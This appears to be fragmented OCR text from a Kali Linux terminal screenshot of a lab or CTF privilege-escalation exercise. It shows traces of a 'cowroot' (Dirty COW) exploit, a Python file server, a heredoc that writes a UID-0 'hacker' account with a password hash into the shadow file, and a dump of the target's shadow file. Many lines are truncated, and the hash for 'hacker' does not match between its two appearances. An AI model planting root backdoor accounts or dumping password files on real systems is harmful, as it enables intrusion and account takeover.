 File Actions Ed
98 |
|
|
|
In file
/usr/inc
339 |
|
cowroot
cowroot
135 |
|
|
cowroot
139 |
|
(auto
$ ll
total 94
-rw-r--
-rwxr-x
-rwxr-x
-rw-r--
-rw-r--
-rw-r--
-rw-r--
-rw-r--
(auto
$ pyth
Serving
10.14.1
10.14.1
(autorecon)kali@kali: ~
File Actions Edit View Help
> mysql:!!:19145::::::
> hacker:$1$mysalt$7DTZJIc9s6z60L6aj0Sui.:0:0::/:/bin/bash
> EOF
EOF
bash-4.2$ ls
ls
shadow
bash-4.2$ cat shadow
cat shadow
root:/O4MLzbMmwy0c2/3PEX7xRHUBzEywYMbvhIAcSbQA3ZNXCA2/:19145:0:99999:7:::
bin:*:18353:0:99999:7:::
daemon:*:18353:0:99999:7:::
adm:*:18353:0:99999:7:::
lp:*:18353:0:99999:7:::
sync:*:18353:0:99999:7:::
shutdown:*:18353:0:99999:7:::
halt:*:18353:0:99999:7:::
mail:*:18353:0:99999:7:::
operator:*:18353:0:99999:7:::
games:*:18353:0:99999:7:::
ftp:*:18353:0:99999:7:::
nobody:*:18353:0:99999:7:::
systemd-network:!!:19145::::::
dbus:!!:19145::::::
polkitd:!!:19145::::::
sshd:!!:19145::::::
postfix:!!:19145::::::
chrony:!!:19145::::::
rpc:!!:19145:0:99999:7:::
apache:!!:19145::::::
rpcuser:!!:19145::::::
nfsnobody:!!:19145::::::
mysql:!!:19145::::::
hacker:DTZJIc9s6z60L6aj0Sui.:0:0::/:/bin/bash
bash-4.2$